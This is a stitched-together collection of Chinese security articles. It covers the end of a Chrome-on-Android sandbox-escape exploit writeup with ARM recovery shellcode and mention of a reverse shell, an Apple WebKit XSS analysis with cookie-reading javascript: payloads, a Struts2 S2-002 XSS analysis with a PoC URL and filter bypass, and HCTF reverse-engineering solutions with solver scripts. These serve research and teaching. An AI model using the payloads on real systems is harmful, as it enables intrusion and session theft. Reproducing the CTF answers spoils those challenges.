BufferedRootVisitor<kDefaultBufferedRootCount> buffered_visitor(
visitor, RootInfo(kRootNativeStack, thread_id));
for (BaseHandleScope* cur = tlsPtr_.top_handle_scope; cur; cur = cur->GetLink()) {
cur->VisitRoots(buffered_visitor);
}
}
或者查看其编译代码:
PUSH.W {R4-R11,LR}
SUB.W SP, SP, #0x418
SUB SP, SP, #4
MOV R5, R1
LDR R1, =(__stack_chk_guard_ptr - 0x3AE4A6)
ADD R1, PC ; __stack_chk_guard_ptr
LDR.W R10, [R1] ; __stack_chk_guard
LDR.W R1, [R10]
LDR R3, =(_ZTVN3art8RootInfoE - 0x3AE4B8) ; `vtable for'art::RootInfo
STR.W R1, [SP,#0x440+var_28]
MOVS R1, #4
ADD R3, PC ; `vtable for'art::RootInfo
STR R1, [SP,#0x440+var_434]
ADD.W R1, R3, #8
STR R2, [SP,#0x440+var_430]
MOVS R2, #0
STR.W R2, [SP,#0x440+var_2C]
STRD.W R5, R1, [SP,#0x440+var_43C]
LDR.W R7, [R0,#0xDC] ; [1]
CMP R7, #0
BEQ loc_3AE582
在[1]中,我们检查Thread对象的偏移量0xDC是否为null。在我们返回的位置,r6指向当前的Thread _对象。
因此,我们的Shellcode从还原的寄存器中获取当前的Thread _值,并在继续操作之前清除该字段。
Shellcode的最终恢复部分如下所示:
return:
# Get and fix sp up. Point to stack frame containing r4-r10 and pc.
ldr r3, smem
ldr sp, [r3]
ldr r3, retoff
search:
# Load 'lr' if there
ldr r0, [sp, #0x20]
cmp r0, r3
addne sp, sp, #4
bne search
done:
# Pop all registers
pop {r4-r11, lr}
# Clear thread top_handle_scope
mov r0, #0
str r0, [r6, #0xdc]
bx lr
这样一来,在加载共享对象后,浏览器进程将会照常执行。共享对象就可以执行任何其他操作,例如启动后台线程,或者启动反向Shell。
## 演示视频
下面的视频中展示了在更新2020年2月补丁后,在易受攻击的Pixel 3设备上如何攻击Chrome浏览器的过程。在左上角,我们可以看到目标设备上的root
Shell,用于将漏洞利用代码注入到渲染器进程中。在左下角,可以通过logcat看到漏洞利用过程的输出结果。
在右侧,展示的是目标设备的屏幕显示,其中展示了目标设备启动Chrome的过程。在启动Chrome后,我们使用root
Shell注入Shellcode,几乎立即可以在屏幕的左上角看到一个反向Shell。
如我们所见,这个Shell是在浏览器进程的上下文运行的,因此实现了沙箱逃逸。
视频地址:<https://static.bluefrostsecurity.de/img/labs/blog/num_valid_sbx.mp4>
## 后续研究
大家可以在Blue Frost Security GitHub中,找到本文所述的漏洞利用代码。我们提供的该代码,仅用于演示目的。
在下一篇文章中,我们将讨论如何攻击内核执行的处理过程,以便使用相同的漏洞来实现到root的特权提升。 | 社区文章 |
来源:[云盾先知技术社区](https://xianzhi.aliyun.com/forum/read/755.html)
作者: **Avfisher**
### 0x00 前言
应CVE作者的要求帮忙分析一下这个漏洞,实际上这是一个思路比较有意思的Apple
XSS(CVE-2016-7762)。漏洞作者确实脑洞比较大也善于尝试和发掘,这里必须赞一个!
### 0x01 分析与利用
官方在2017年1月24日发布的安全公告中如下描述:
* 可利用设备:iPhone 5 and later, iPad 4th generation and later, iPod touch 6th generation and later
* 漏洞影响:处理恶意构造的web内容可能会导致XSS攻击
* 漏洞描述:Safari在显示文档时产生此漏洞,且该漏洞已通过修正输入校验被解决了
那么,该漏洞真的如安全公告中所描述的那样被解决了吗?实际上,结果并非如此。 在分析之前,首先先了解一下这到底是个什么漏洞。 POC:
1. 创建一个文档文件,比如: Word文件(docx) PPT文件(pptx) 富文本文件(rtf)
2. 添加一个超链接并插入JS脚本,如:
3. `javascript:alert(document.domain);void(0)`
4. `javascript:alert(document.cookie);void(0)`
5. `javascript:alert(location.href);void(0)`
6. `javascript:x=new Image();x.src=”Xss Platform”;`
7. 上传文件至web服务器然后在Apple设备上使用如下应用打开,如:
8. Safari
9. QQ Browser
10. Firefox Browser
11. Google Browser
12. QQ客户端
13. 微信客户端
14. 支付宝客户端
15. 点击文档文件中的超链接,上述JS脚本将会被执行从而造成了XSS漏洞
效果图如下:
回顾一下上面的POC,发现其实该漏洞不仅仅存在于Safari中而是普遍存在于使用了WebKit的APP中。
我们都知道,iOS
APP要想像浏览器一样可以显示web内容,那么就必须使用WebKit。这是因为WebKit提供了一系列的类用于实现web页面展示,以及浏览器功能。
而其中的WKWebView(或者UIWebView)就是用来在APP中显示web内容的。而当我们使用Safari或者使用了WebKit的APP去打开一个URL时,iOS就会自动使用WKWebView/UIWebView来解析和渲染这些页面或者文档。
当受害人点击web服务器上的文档中的链接时,就会导致超链接中插入的javascript脚本被执行从而造成了XSS。这是因为WKWebView/UIWebView在解析和渲染远程服务器上的文档文件时并没有对文档中内嵌的内容做很好的输入校验导致的。
该漏洞单从利用的角度来说还是比较鸡肋的,因为漏洞的触发必须依赖于用户点击文档中的超链接,笔者可以想到的可能的利用场景如下:
* 攻击者上传了一个包含了恶意JS的超链接(比如:个人博客链接)的Word文件(比如:个人简历)至招聘网站
* 受害者(比如:HR或者猎头)登录招聘网站且使用iPhone或者iPad上的Safari在线打开该简历中的“博客链接”,那么此时攻击者很可能就成功获取了受害者的该网站cookie之类的信息
### 0x02 思考
这个XSS漏洞本身其实并没有太多的技术含量或者技巧,但是在挖掘思路上却是很有意思且值得思考的。漏洞作者并没有将利用js直接插入至web页面本身,而是巧妙地利用了某些文档中的超链接绕过了WebKit的输入校验。这也从一定程度上再次阐释了web安全中一个最基本的原则即“所有输入都是不安全的”,不管是直接输入或者是间接输入。我们在做应用或者产品的安全设计时最好能够确认各种信任边界以及输入输出,且做好校验过滤以及必要的编码,这样才能有效的防范这种间接输入导致的漏洞。
### 0x03 作者语录
其实这个漏洞的产生早在12年的时候就有类似的案例了,目前Apple修复了该漏洞后我还继续做了些深入的研究,其实不仅仅局限于javascript的协议,当然还可以用上sms://,tel:10086等等这些协议进行巧妙的玩法,具体得你们研究了!最后感谢网络尖刀@Avfisher、@Microsoft
Security Response Center的一些帮助!
### 0x04 参考
* https://support.apple.com/en-us/HT207422
* https://developer.apple.com/reference/webkit
* https://developer.apple.com/reference/webkit/wkwebview
* https://developer.apple.com/reference/uikit/uiwebview
* * * | 社区文章 |
本系列文章将详细分析 **Java** 流行框架 **Struts2** 的历史漏洞,今后关于 **Struts2** 新的漏洞分析,也将更新于
[Struts2-Vuln](https://github.com/Mochazz/Struts2-Vuln) 项目上。该系列仅是笔者初学
**Java代码审计** 的一些记录,也希望能够帮助到想学习 **Java代码审计** 的朋友 。如有任何问题,欢迎 **issue** 。分析文章均来自
[**个人博客**](https://mochazz.github.io) ,转载请注明出处。
## 漏洞概要
Struts2-002是一个 **XSS** 漏洞,该漏洞发生在 **s:url** 和 **s:a** 标签中,当标签的属性
**includeParams=all** 时,即可触发该漏洞。
漏洞影响版本: **Struts 2.0.0 - Struts 2.1.8.1**
。更多详情可参考官方通告:<https://cwiki.apache.org/confluence/display/WW/S2-002>
## 漏洞环境
Apache Tomcat/8.5.47+struts-2.0.8
下载地址:<http://archive.apache.org/dist/struts/binaries/struts-2.0.8-all.zip>
<https://github.com/vulhub/vulhub/tree/master/struts2/s2-001>
## 漏洞分析
从先前的文章,我们可以知道。当程序开始解析 **Struts** 标签时,会调用
**org.apache.struts2.views.jsp.ComponentTagSupport:doStartTag()** 方法。
由于我们这里处理的是 **s:url** 标签,所以这里用来处理标签的组件 **this.component** 为
**org.apache.struts2.components.URL** 类对象。我们跟进 **URL:start()** 方法。
在 **URL:start()** 方法中,我们看到当 **includeParams=all** 时,会调用
**mergeRequestParameters** 方法。
在 **mergeRequestParameters** 方法中,程序会将 **this.req.getParameterMap()**
获得的键值对数据存入 **this.parameters** 属性。
在 **mergeRequestParameters** 方法之后,依次是
**includeGetParameters、includeExtraParameters** 方法。 **includeGetParameters**
方法主要是将 **HttpRequest.getQueryString()** 的数据存入 **this.parameters** 属性,而
**includeExtraParameters** 方法则用来存入其它数据。
最后会由 **URLHelper** 类处理 **this.parameters** 数据(将其拼接在URL中)并返回给用户,这也导致最终的 **XSS**
漏洞。
来试下触发 **XSS** 漏洞:
http://localhost:8081/struts2-001/login.action?<script>alert(1);</script>=hello
在查看官方漏洞通告的时候,发现官方说的是 **includeParams** 设置成除了 **none** 以外值都能触发漏洞。本以为
**includeParams=get** 也能成功,但是实际测试发现并不能触发 **XSS** 漏洞。
主要原因在于:当 **includeParams=all** 时,会多执行一个 **mergeRequestParameters** 方法,而该方法会将
**this.req.getParameterMap()** 数据设置到 **this.parameters** 。如果
**includeParams=get** ,那么 **this.parameters** 中的数据,仅是来自
**this.req.getQueryString()** 。
而 **this.req.getParameterMap()** 获得的数据会主动进行 **URLdecode** ,但是
**this.req.getQueryString()** 不会。所以 **includeParams=get** 时,返回的数据是被
**URLencode** 过的,因此不能触发 **XSS** 漏洞。大家可以再通过下图示例代码加深理解:
## 漏洞修复
下图右边为官方修复后的代码(左图struts-core-2.0.8,右图为struts-core-2.0.11.1),可以明显看到修复代码仅仅是将 **<
script></strong> 替换成 <strong>script</strong>
了。然而这种修复方式明显可以绕过,例如:<code><script 1>alert(1)</script></code></p>
<p><img
src="https://xzfile.aliyuncs.com/media/upload/picture/20200617232634-edbce45c-b0ae-1.png"
alt="11.png"></p> <h2>参考</h2> <p><a
href="https://dean2021.github.io/posts/s2-002/">Struts2框架: S2-002
漏洞详细分析</a></p> </script>** | 社区文章 |
# HCTF逆向题目详析
|
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 前言
很有水平的一场比赛,RE的几道题目质量都非常高。
由于自己的原因,只是看了题,没做,感觉就算认真做,也做不出来几题,毕竟太菜。哈哈!
下面就先从最简单的开始写!
## seven
简单的签到题,只不过是放在了windows驱动里,从没接触过,稍微带来了一点麻烦,算法是很经典的吃豆子游戏,刚好看加解密时看到了,在键盘扫描码卡了很久。
关于驱动开发的一些API可以在[MDSN](https://docs.microsoft.com/en-us/windows-hardware/drivers/ddi/content/index)上找到相关说明
如DriverEntry函数就是一个驱动程序的入口函数,过多的我就不班门弄斧了。
总之这个题就是有不认识的API,就直接在MDSN上找函数说明即可。
关于解题,还是搜索字符串,找到The input is the
flag字样,交叉引用到sub_1400012F0函数,如果看过加解密的同学,应该能一眼看出这是吃豆子游戏(这可不是打广告),细看还真是!
就是如下这个矩阵
从o开始,沿着.走,一直走到7即可。
0x11 表示向上
0x1f 表示向下
0x1e 表示向左
0x20 表示向右
当时一直在想0x11和输入的关系,最后才知道原来是键盘的扫描码,分别对应wasd
OK那么此题轻易的解决了!我是不是很水!
(下面几题都算是复现,我是一个没有感情的杀手!)
## LuckyStar
别看程序这么大只不是VS静态编译了而已。
其实也不难,一进来先搜索字符串,看到idaq.exe,x32dbg等常见调试器的字样,很明显有反调试,并且还看到一大段未识别的数据,感觉很像是自解码的部分,其实真正的加密部分就在这里。
关于反调试,不必紧张,动态调试时手动修改下寄存器即可。通过交叉引用找到TlsCallback_0函数,判断之前下断,绕过即可(直接patch比较方便)。
之后便是程序的自解密部分,最后便可以看到真正的加密的过程。
将00401780至00401939 undefine一下然后重新create
function,IDA便可以识别,接下来的一段解密也是类似的,最后进行一个比较。有一点需要注意,在动调时候不知道什么情况,程序就蹦了,需要手动在401780函数处set
ip然后跳转过去
加密部分其实就是变形的base64加上一个异或,类似的题目做的太多了,解密脚本如下:
table='''abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/'''
def mydecodeb64(enc):
enc=enc.replace("=","")
x="".join(map(lambda x:bin(table.index(x))[2:].zfill(6),enc))
# print x
for ap in range(8-(len(x)%8)):
x+='0'
# print x
plain=[]
for i in range((len(x))/8):
plain.append(chr(eval('0b'+x[i*8:(i+1)*8])))
return "".join(plain).replace("x00","")
def myencodeb64(plain):
en=[]
encode=[]
for d in list(plain):
en.append(bin(ord(d))[2:].zfill(8))
plain="".join(en)
for ap in range(6-(len(plain)%6)):
plain+='0'
# print enc
for i in range((len(plain))/6):
encode.append(table[eval('0b'+plain[i*6:(i+1)*6])])
return "".join(encode)
in_base='D3D3D3D3D3D3D3D3D3D3D3D3D3D3D3D3'
enc=[0x49, 0xE6, 0x57, 0xBD, 0x3A, 0x47, 0x11, 0x4C, 0x95, 0xBC, 0xEE, 0x32, 0x72, 0xA0, 0xF0, 0xDE, 0xAC, 0xF2, 0x83, 0x56, 0x83, 0x49, 0x6E, 0xA9, 0xA6, 0xC5, 0x67, 0x3C, 0xCA, 0xC8, 0xCC, 0x05]
rand=[0x4c,0xb2,0x7d,0xbe,0x04,0x3a,0x06,0x27,0x94,0xc1,0xdc,0x55,0x77,0xe5,0x8d,0x81,0x85,0xa6,0xf2,0x2d,0x83,0x1e,0x58,0xdc,0x96,0x81,0x1b,0x55,0xc8,0x8a,0xb5,0x0b]
f=[]
for i in range(32):
f.append(chr(rand[i]^enc[i]^ord(in_base[i])))
a = "".join(f)
print a
flag=mydecodeb64(a)
print flag
## PolishDuck
比赛的时候就简单看了一眼,只知道是个arduino程序。
这题可以参考[文章](http://blog.leanote.com/post/sherlly/pwnhub-%E3%80%8A%E8%A1%80%E6%9C%88%E5%BD%92%E6%9D%A5%E3%80%8B-key-writeup)
对于hex文件,先使用hex2bin进行转化[在此下载](http://gnuwin32.sourceforge.net/packages/hex2bin.htm)
通过strings可知为Arduino Leonardo板子。
同样的为atmega32u4[在此](https://gist.github.com/thecamper/18fa1453091be4c379aa12bcc92f91f0)可以得到对应板子的IDA配置信息,此时再次载入bin文件,IDA如下配置。
既然后notepad.exe字样,那么就从这里开始分析,其实这里想到了badusb,正好我之前在大二的时候玩过这玩意,这时居然能派上用场.
使用Arduino编写一个简单的HID例程,设置如下:
代码如下:
#include <Keyboard.h>
void setup() {
// put your setup code here, to run once:
Keyboard.begin();
delay(5000);
Keyboard.press(KEY_LEFT_GUI);
delay(500);
Keyboard.press('r');
delay(500);
Keyboard.release(KEY_LEFT_GUI);
Keyboard.release('r');
Keyboard.press(KEY_CAPS_LOCK);
Keyboard.release(KEY_CAPS_LOCK);
delay(500);
Keyboard.println("NOTEPAD.EXE");
delay(800);
Keyboard.println();
delay(800);
}
void loop() {
// put your main code here, to run repeatedly:
}
并且导出编译后的二进制文件
此时会在目录下出现两个hex文件,其中bootloader是我们需要关注的,同样的使用hex2bin转化,丢入IDA进行查看。
OK,很明显,和题目的结构基本上一致,所以进行类比法即可。
我们关注到sub_9B5函数,前面一段无非是进行初始化操作
根据[Keyboard.h](https://github.com/arduino-libraries/Keyboard/blob/master/src/Keyboard.h)可以知道按键所对应的机器码,同时看网上一些文章可以知道println读取的数据是从RAM中获得,而__RESET函数中包含了初始化RAM的工作,结合着源代码,可以得到以下过程:
回到题目中来,也是类似的,这里需要确定println函数输出的偏移,在hex窗口确定数据范围,然后手动取得offset,通过python将每一个输出得到,最后eval计算即可。
notepad.exe 对应 0x140
44646 对应 0x14c
遇到'x00'结束
注意一点hex中显示的和实际的是不同的!!!
因为println的参数中只确定了起始偏移,结束需要根据‘x00'来判断。
所以有的符号会有重复!
否则这题就太简单了!!!
脚本如下:
from libnum import n2s,s2n
a=open("PolishDuck2.bin",'rb').read()
data=a[0x1a9c:0x1e3e]
offset=[0x14C ,0x153 ,0x162 ,0x177 ,0x18B,0x1A9,0x1C8,0x1D3,0x1EB,0x1FE,0x25E ,0x207,0x21C,0x227 ,0x246 ,0x261 ,0x270 ,0x28B,0x298,0x2A3,0x2B1,0x25C ,0x2BA,0x2C5,0x2D0,0x2D7,0x2F2,0x307,0x310,0x25E ,0x327 ,0x346 ,0x3DC,0x34D ,0x364 ,0x373 ,0x38F,0x3A6,0x3B3,0x3BF,0x3D0,0x3DF,0x3EF,0x400,0x44B ,0x413,0x42C ,0x43B ,0x44F ,0x452 ,0x490,0x45F ,0x46C ,0x47D ,0x48E,0x497,0x49E,0x4B5,0x4CB,0x445 ,0x445 ,0x4D6,0x44D ,0x44D ,0x494,0x4E5,0x44f]
flag=''
for i in range(len(offset)):
start = offset[i]-0x14c
end = start+1
index = start
while end<len(data):
if data[end] == 'x00':
break
end+=1
flag+=data[start:end]
print n2s(eval(flag))
## Spiral
此次比赛中难度最大的题目,既涉及到用户层,又涉及到内核驱动层,我会详细的写。
程序的结构还是比较分明的,先是第一部分。
### checkgateone
首先会检查系统版本号,这里观察一下本地版本号的值,直接patch即可,图中我已经patch。
随后校验输入是否为hctf{***}其中要求***长度为0x49
之后分割输入的字符串input[:46]&input[-27:]
随后将前一部分进行一个较为复杂的校验。过程简述如下:
首先通过a1[i] & 7;和(a1[i] & 0x78) >> 3;获取opcode
之后进入另一个函数,经过一个类似vm的过程得到data
并将op和data进行拼接
最后将拼接的数组同固定数组比较。
OK!我想第一部分对大多数人来说还是比较简单的,接下来我们便可以解出前半段flag。脚本如下:
def gate_one():
static_data=[0x07, 0xE7, 0x07, 0xE4, 0x01, 0x19, 0x03, 0x50, 0x07, 0xE4, 0x01, 0x20, 0x06, 0xB7, 0x07, 0xE4, 0x01, 0x22, 0x00, 0x28, 0x00, 0x2A, 0x02, 0x54, 0x07, 0xE4, 0x01, 0x1F, 0x02, 0x50, 0x05, 0xF2, 0x04, 0xCC, 0x07, 0xE4, 0x00, 0x28, 0x06, 0xB3, 0x05, 0xF8, 0x07, 0xE4, 0x00, 0x28, 0x06, 0xB2, 0x07, 0xE4, 0x04, 0xC0, 0x00, 0x2F, 0x05, 0xF8, 0x07, 0xE4, 0x04, 0xC0, 0x00, 0x28, 0x05, 0xF0, 0x07, 0xE3, 0x00, 0x2B, 0x04, 0xC4, 0x05, 0xF6, 0x03, 0x4C, 0x04, 0xC0, 0x07, 0xE4, 0x05, 0xF6, 0x06, 0xB3, 0x01, 0x19, 0x07, 0xE3, 0x05, 0xF7, 0x01, 0x1F, 0x07, 0xE4]
s=''
for i in range(0, len(static_data), 2):
op = static_data[i]
op_data = static_data[i+1]
if op == 0:
op_data-=34
if op == 1:
op_data-=19
if op == 2:
op_data-=70
if op == 3:
op_data-=66
if op == 4:
op_data^=0xca
if op == 5:
op_data^=0xfe
if op == 6:
op_data^=0xbe
if op == 7:
op_data^=0xef
s+=chr(op|((op_data<<3)&0x78))
print s
随后我们构造输入hctf{G_1s_iN_y0[@r_aRe4_0n5_0f_Th5_T0ugHtEST_En1gMa_aaaaaaaaaaaaaaaaaaaaaaaaaaa](https://github.com/r_aRe4_0n5_0f_Th5_T0ugHtEST_En1gMa_aaaaaaaaaaaaaaaaaaaaaaaaaaa
"@r_aRe4_0n5_0f_Th5_T0ugHtEST_En1gMa_aaaaaaaaaaaaaaaaaaaaaaaaaaa")}进入第二阶段
### checkgatetwo
首先通过DriverEntry入口函数,进行查看,有过seven那题的了解,可以知道前面的操作都是在进行注册驱动,不影响解体,而且也不是重点内容。
唯一可疑的函数就是sub_403310.
随便选几个函数进行查看,发现从未见过的指令。如sub_401440函数中的CPUID指令。
> CPUID操作码是一个面向x86架构的处理器补充指令
> 通过使用CPUID操作码,软件可以确定处理器的类型和特性支持(例如MMX/SSE)
继续向下查看
readcr0指令
> Reads the CR0 register and returns its value.
> This intrinsic is only available in kernel mode, and the routine is only
> available as an intrinsic.
貌似是读取了rc0寄存器,并且必须内核态。丧气脸!
rdmsr指令
> Reads the contents of a 64-bit model specific register (MSR) specified in
> the ECX register into registers EDX:EAX
writecr4指令就是向rc4寄存器写入
getcallerseflags指令
> Returns the EFLAGS value from the caller’s context.
以上指令的解释都可以通过msdn搜索
vmxon指令
> Puts the logical processor in VMX operation with no current VMCS, blocks
> INIT signals, disables A20M, and clears any address-range monitoring
> established by the MONITOR instruction.10
> [参考链接](https://www.felixcloutier.com/x86/VMXON.html)
这个指令是vmx指令集中的一个,意味着开始硬件虚拟化,并且在开启硬件虚拟化之前程序会检查rc0和rc4寄存器以及CPU是否支持等条件,这也就是在之前看到的那些代码的作用
> 我之前在看加解密时看到过VT技术,不过太菜没看懂,趁着这个机会好好学习一下,下文关于指令部分大多参考自网上资料。
invd指令片上的高速缓存无效。
继续往下查看,发现在sub_401682函数中做了大量的操作,猜测应该是在进行vmx的初始化操作。
> 关于vmx指令,[参考链接](https://www.cnblogs.com/scu-cjx/p/6878490.html)。
> 关于vmm简介,[参考链接](https://blog.csdn.net/panwuqiong/article/details/7216536)
> 关于进入vmx的过程,[参考链接](https://blog.csdn.net/sgzwiz/article/details/20747511)
> 以上三篇文章请一定要仔细阅读!
sub_4015AF函数中vmptrld指令加载一个VMCS结构体指针作为当前操作对象
sgdt/sidt指令存储全局/中断描述符表格寄存器[参考链接](http://www.hgy413.com/hgydocs/IA32/instruct32_hh/vc288.htm)
之后的过程可以参考第三篇文章,过程一致,先初始化VMCS region,装载VMCS region,设置VMCS region中的相关域
其中分别设置了Guest的的region和HOST的region
那么0x401738地址所对应的函数便是VMExitProc函数也就是VMM的程序入口地址。这里IDA并没有将其识别出来,所以手动创建函数
(询问了一下v爷爷,需要将最后的3个0xcc NOP掉就可以正常创建函数)
首先我们要说明的是sub_401631函数中的vmlaunch指令,驱动程序使用vmlaunch启动Guest虚拟机,执行一条指令(导致vmexit),然后返回主机。
VMExitProc函数用来接受Guest VM的特殊消息,从而进行执行,这也就是为什么choose_func函数没有找到交叉引用的原因!
我们可以参考这篇[文章](https://blog.csdn.net/zhuhuibeishadiao/article/details/52470491)
从而可以知道一些特殊指令,如下:
#defineEXIT_REASON_CPUID 10
#defineEXIT_REASON_INVD 13
#defineEXIT_REASON_VMCALL 18
#defineEXIT_REASON_CR_ACCESS 28
#defineEXIT_REASON_MSR_READ 31
#defineEXIT_REASON_MSR_WRITE 32
以上图片来自上面的博客
ok,继续往下,刚刚程序执行了vmlaunch之后,便会启动Guest Vm,然后会执行如下代码:
首先EAX=0xDEADBEEF,触发cpuid和invd指令之后EAX=0x174
触发rdmsr指令,然后便会来到vmcalls函数,注意下这里都是通过EAX寄存器传参
其中rdmsr函数对应msr_read_func函数,invd对应invd_func函数,vmcall对应vmcall_func函数,我已将函数重命名:XD
需要注意的是在Guest VM未启动之前,执行cpuid等指令时并不会触发VMExitProc函数
所以之后便是在Guest VM和VMM之间通过vmresume和触发指令不断的进行切换执行,最终的加密逻辑便在Guest VM中
接下来大致说明一下事件处理函数的作用。
cpuid_func对op进行解码,并初始化数独
invd_func对op进行乱序操作
vmcall_func解析op,主要就是这三个函数。
(!惊了,写到这里的时候电脑突然烧了!烧了!伤脑筋啊,最近一直有事,所以WP不得不推迟写了。见谅见谅!原谅绿~)
所以VMM的执行过程:
sub_401596函数vmxon打开vmx的开关。
sub_401690函数初始化Guest VM,并为Guest VM注册相应的入口函数,最后通过vmlaunch运行Guest
VM,此时会对9*9的矩阵进行初始化,然后通过vmcalls函数进行加密变换。
vmcalls的处理流程如下:
rdmsr(0x176);对应
else if ( switch_code == 0x176 )
{
v3 = dword_405160;
result = dword_4050C0[0];
v4 = dword_4050C0[0];
for ( k = 8; k; --k )
{
result = 9 * k;
dword_405040[9 * k] = dword_405040[9 * (k - 1)];
}
dword_405040[0] = v3;
for ( l = 0; l < 8; ++l )
{
dword_4050C0[l] = dword_4050C4[l];
result = l + 1;
}
dword_4050E0 = v4;
}
简单的移位变换。
invd对应三种变换方式(略)
vmcall根据op的不同进行相应的运算。
以vmcall(0x30133403);为例进行一个说明:
`v1`为op的第一个字节即0x30,用来判断进行何种操作
`i`为数据在矩阵中的坐标(x,y),0x13即代表(1,3)
`0x34`为第三个字节,用来判断是否倒序
`0x03`表示`input`的位置
当我们在判断每个字节的作用时,注意变量的类型。
其实从本质上来讲就是根据我们的输入产生一张数独表,并进行校验是否满足数独的要求。所以解体思路上来讲我们需要先解出最后的数独,然后恢复出input。
这里通常使用z3求解器进行求解,所以我们设置好变量类型照着程序走一遍流程就好了,从IDA中抠出代码,然后进行适当修复,说的好像很简单,其实做起来并不是很轻松。
接下来我就写一遍过程:
#### 0x1
在vmlunch指令之后会开始响应ExitReason,首先便是cpuid指令,进入choose_func函数,由于是第一次执行,因此会进行初始化执行init_box函数(已重命名),如下:
通常我是用python来编写脚本,在修改之前,我们需要弄清两个数据结构,一个是9*9的数独即data[9][9],另一个是op[10]。判断方法如下:
data[9][9]从init_box函数中可以较为明显的看出dword_405030;
op[10]在vmcall_func中如下
从dword_405378往后的10个数据均在vmcall_func函数中有交叉引用
了解到这些之后,我们继续进行修复。
如下代码:
def init_box():
result = data[40]
v6 = data[40]
for i in range(4):
data[8*i+40]=data[8*i+40-1]
for j in range(2*i+1):
data[3 - i + 9 * (i + 4 - j)]=data[3 - i + 9 * (i + 4 - (j + 1))]
for k in range(2 * i + 2):
data[k + 9 * (3 - i) + 3 - i] = data[10 * (3 - i) + k + 1]
for l in range(2 * i + 2):
data[9 * (l + 3 - i) + i + 5] = data[9 * (3 - i + l + 1) + i + 5]
m=0
while m < result:
result = 2*i+2
data[9 * (i + 5) + i + 5 - m] = data[9 * (i + 5) + i + 5 - (m + 1)]
m+=1
data[72]=v6
然后会进入cpuid_func
类似的,代码如下:
def cpuid_func(switch_code):
if switch_code == 0xDEADBEEF:
for i in range(10):
op[i]^=key1[i]
elif switch_code == 0xCAFEBABE:
for j in range(10):
op[j]^=key2[j]
#### 0x2
接下来恢复invd_func:
def invd_func(switch_code):
if switch_code == 0x4433:
for i in range(5):
v0 = op[2*i]
op[2*i]=op[2*i+1]
op[2*i+1]=v0
elif switch_code == 0x4434:
v5 = op[0]
for j in range(9):
op[j]=op[j+1]
op[9]=v5
elif switch_code == 0x4437:
v3 = op[7]
for k in range(3):
op[k+7]=op[7-k-1]
if k == 2:
op[7-k-1]=op[3]
else:
op[7-k-1]=op[k+7+1]
for l in range(1):
op[3]=op[3-l-2]
op[3-l-2]=op[3-l-1]
op[3-1-1]=v3
#### 0x3
接下来便会进入vmcalls函数进行一系列变换,最后我们恢复出rdmsr和vmcall函数
dword_405170的转换过程可以如下计算:
def rdmsr(switch_code):
if switch_code == 0x174:
v6=data[80]
v7=data[8]
for i in range(8,0,-1):
data[10*i]=data[9*(i-1)+i-1]
data[0]=v6
for j in range(1,9):
data[8*j]=data[8*j+8]
data[8*9]=v7 # Look at me!!!
if switch_code == 0x176:
v3 = data[76]
result = data[36]
v4 = data[36]
for k in range(8,0,-1):
result = 9*k
data[9*k+4]=data[9*(k-1)+4]
data[4]=v3
for l in range(8):
data[l+36]=data[l+37]
result=l+1
data[44]=v4
其中在rdmsr遇到了一个坑
dword_405030[8 * j] =
v7;此时j应该为9,而在使用python的for语句时data[8*j]=v7此时的j为8,这也就直接导致,我调试了好久.23333
def vmcall_func(switch_code):
v1 = (switch_code >> 24)
i = ((switch_code>>16)&0xf)+9*((((switch_code>>16)&0xff)>>4)&0xf)
byte_switch_code = switch_code&0xff
if ((switch_code>>8)&0xff == 0xcc):
d_input = m_input
else:
d_input = m_input[::-1]
if v1 == op[0]:
data[i]=d_input[byte_switch_code]
elif v1 == op[1]:
data[i]+=d_input[byte_switch_code]
data[i]&=0xff
elif v1 == op[2]:
data[i]-=d_input[byte_switch_code]
data[i]&=0xff
elif v1 == op[3]:
data[i]=data[i]/d_input[byte_switch_code]
data[i]&=0xFF
elif v1 == op[4]:
data[i]*=d_input[byte_switch_code]
data[i]&=0xFF
elif v1 == op[5]:
data[i]^=d_input[byte_switch_code]
data[i]&=0xFF
elif v1 == op[6]:
data[i]^=d_input[byte_switch_code-1]+d_input[byte_switch_code]-d_input[byte_switch_code+1]
data[i]&=0xFF
elif v1 == op[7]:
data[i]^=d_input[byte_switch_code]*16
data[i]&=0xFF
elif v1 == op[8]:
data[i]|=d_input[byte_switch_code]
data[i]&=0xFF
elif v1 == op[9]:
data[i]^=d_input[byte_switch_code+1]^d_input[byte_switch_code-1]^(d_input[byte_switch_code-2]+d_input[byte_switch_code]-d_input[byte_switch_code+2])
data[i]&=0xFF
elif v1 == 0xDD:
print "vmx_off"
elif v1 == 0xFF:
check()
return
else:
print "error"
注意操作符的运算顺序,python在带来便利的同时,也会为我们带来困扰。
最后会进行check函数,据出题人证实确实是代码写错了,但是并不影响我们解题。check的过程其实就是对数独进行校验的过程,基于此我们进行恢复。
off_405534是check_data的指针
def check():
for n in range(9):
v5=[0 for m in range(9)]
for i in range(9):
v5[i]=data[((check_data[n]+i)&0xF)+9 * (((check_data[n]+i) >> 4) & 0xF)]
s.add(v5[i]>0,v5[i]<10)
for j in range(8):
for k in range(j+1,9):
s.add(v5[j]!=v5[k])
这里使用z3求解器,添加了约束条件。接下来将z3求解的相应代码补全。相关的数据可以通过lazyida插件进行导出。最终完整代码如下:
def gate_one():
static_data=[0x07, 0xE7, 0x07, 0xE4, 0x01, 0x19, 0x03, 0x50, 0x07, 0xE4, 0x01, 0x20, 0x06, 0xB7, 0x07, 0xE4, 0x01, 0x22, 0x00, 0x28, 0x00, 0x2A, 0x02, 0x54, 0x07, 0xE4, 0x01, 0x1F, 0x02, 0x50, 0x05, 0xF2, 0x04, 0xCC, 0x07, 0xE4, 0x00, 0x28, 0x06, 0xB3, 0x05, 0xF8, 0x07, 0xE4, 0x00, 0x28, 0x06, 0xB2, 0x07, 0xE4, 0x04, 0xC0, 0x00, 0x2F, 0x05, 0xF8, 0x07, 0xE4, 0x04, 0xC0, 0x00, 0x28, 0x05, 0xF0, 0x07, 0xE3, 0x00, 0x2B, 0x04, 0xC4, 0x05, 0xF6, 0x03, 0x4C, 0x04, 0xC0, 0x07, 0xE4, 0x05, 0xF6, 0x06, 0xB3, 0x01, 0x19, 0x07, 0xE3, 0x05, 0xF7, 0x01, 0x1F, 0x07, 0xE4]
s=''
for i in range(0, len(static_data), 2):
op = static_data[i]
op_data = static_data[i+1]
if op == 0:
op_data-=34
if op == 1:
op_data-=19
if op == 2:
op_data-=70
if op == 3:
op_data-=66
if op == 4:
op_data^=0xca
if op == 5:
op_data^=0xfe
